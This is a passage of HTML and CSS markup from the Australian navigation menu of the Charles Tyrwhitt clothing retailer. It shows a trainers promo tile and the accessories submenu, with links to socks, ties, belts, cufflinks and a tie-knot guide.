    .promo-tile-4252189197--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-4252189197--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-4252189197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4252189197--minititle {
            min-height: auto;
        }

        .promo-tile-4252189197--title {
            min-height: auto;
        }

        .promo-tile-4252189197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4252189197--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4252189197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4252189197--minititle {
            min-height: auto;
        }

        .promo-tile-4252189197--title {
            min-height: auto;
        }

        .promo-tile-4252189197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4252189197 .js-read-more,
        .promo-tile-4252189197 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4252189197--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4252189197--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4252189197--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4252189197-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4252189197--minititle {
            min-height: auto;
        }

        .promo-tile-4252189197--title {
            min-height: auto;
        }

        .promo-tile-4252189197--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4252189197--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4252189197 .js-read-more,
        .promo-tile-4252189197 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4252189197--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4252189197--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4252189197 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/?cm_sp=TN-shoes-sneakers-shoes" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Trainers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaa7fd1ee/merchAssets/SS26/nav/SS26_BOOK1_SHOES_GEO_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4252189197-scaled-img--false promo-tile-4252189197--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Trainers" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-shoes/trainers/" class="promo-tile-4252189197--navLink cursor-pointer position-absolute uppercase ">
                    Trainers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4254533311 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4254533311 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4254533311 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4254533311 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/au/mens-accessories/"
class="navigationItem-4254533311 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4990446317 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4990446317 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4990446317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4990446317 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-4990446317 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1428871309 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1428871309 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1428871309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1428871309 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-1428871309 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2353088569 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2353088569 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2353088569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2353088569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2353088569) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2353088569 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5165340500 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5165340500 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5165340500 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5165340500 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-5165340500 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3657534924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3657534924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3657534924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3657534924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/new-season/"
       class="navigationLink-3657534924 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2299439085 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2299439085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2299439085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2299439085 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/socks/"
       class="navigationLink-2299439085 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5838357697 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5838357697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5838357697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5838357697 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-ties/"
       class="navigationLink-5838357697 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9812419579 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9812419579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9812419579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9812419579 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/belts/"
       class="navigationLink-9812419579 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1865472107 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1865472107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1865472107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1865472107 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/au/mens-accessories/cufflinks/"
       class="navigationLink-1865472107 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1788941772 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1788941772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1788941772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1788941772 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/collar-tie-accessories/"
       class="navigationLink-1788941772 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5280574830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5280574830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5280574830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5280574830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/pocket-squares/"
       class="navigationLink-5280574830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1016708472 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1016708472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1016708472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1016708472 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/boxer-shorts/"
       class="navigationLink-1016708472 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5290591338 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5290591338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5290591338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5290591338 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/gloves-and-scarves/"
       class="navigationLink-5290591338 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4192382327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4192382327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4192382327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4192382327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/leather-goods/"
       class="navigationLink-4192382327 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4354088333 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4354088333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4354088333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4354088333 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/accessories-leather/"
       class="navigationLink-4354088333 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3147856351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3147856351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3147856351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3147856351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/evening-accessories/"
       class="navigationLink-3147856351 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5449176583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5449176583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5449176583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5449176583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-5449176583 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6711339296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6711339296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6711339296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6711339296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/umbrellas/"
       class="navigationLink-6711339296 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7050500609 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7050500609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7050500609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7050500609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-accessories/"
       class="navigationLink-7050500609 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4503963520 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4503963520 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4503963520 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4503963520 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4503963520) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4503963520 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2070223241 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2070223241 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2070223241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2070223241 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-accessories/"
       class="navigationLink-2070223241 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3616276263 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3616276263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3616276263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3616276263 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-3616276263 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6625152704 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6625152704 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6625152704 {
